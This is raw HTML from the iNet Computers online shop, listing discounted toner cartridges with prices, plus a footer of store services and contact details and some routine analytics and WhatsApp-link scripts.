	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</a><a data-pid="1448" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/hp-cf500x-202x-compatible-toner-black/?add-to-cart=1448" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1448" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1448" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1448}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1448" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1736 status-publish instock product_cat-canon-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/canon-gpr-31-cyan-oem-genuine-toner-for-canon-imagerunner-c5030-c5035-c5235-c5240-printer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-300x300.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-100x100.jpeg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;120.00.</span></span>
</a><a data-pid="1736" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/canon-gpr-31-cyan-oem-genuine-toner-for-canon-imagerunner-c5030-c5035-c5235-c5240-printer/" href="https://www.inetcomputers.ca/product/canon-gpr-31-cyan-oem-genuine-toner-for-canon-imagerunner-c5030-c5035-c5235-c5240-printer/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/hp-cf500x-202x-compatible-toner-black/?add-to-cart=1736" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1736" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1736" data-product_sku="" aria-label="Add to cart: &ldquo;Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer&rdquo;" rel="nofollow" data-success_message="&ldquo;Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1736}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1736" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1464 status-publish last instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-n580-uni-black-toner-cartridges-high-yield-tn580-tn650/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother TN580 Uni Black Toner Cartridges, High Yield (TN580, TN650)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother TN580 Uni Black Toner Cartridges, High Yield (TN580, TN650)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;80.00.</span></span>
</a><a data-pid="1464" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-n580-uni-black-toner-cartridges-high-yield-tn580-tn650/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-n580-uni-black-toner-cartridges-high-yield-tn580-tn650/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/hp-cf500x-202x-compatible-toner-black/?add-to-cart=1464" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1464" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1464" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother TN580 Uni Black Toner Cartridges, High Yield (TN580, TN650)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother TN580 Uni Black Toner Cartridges, High Yield (TN580, TN650)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1464}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1464" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 176.990000,
			items:[{
				id: "gla_4899",
				price: 176.990000,
				google_business_vertical: "retail",
				name: "HP CF500X (202X) Compatible Toner - Black",
				category: "HP Laser Toner &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
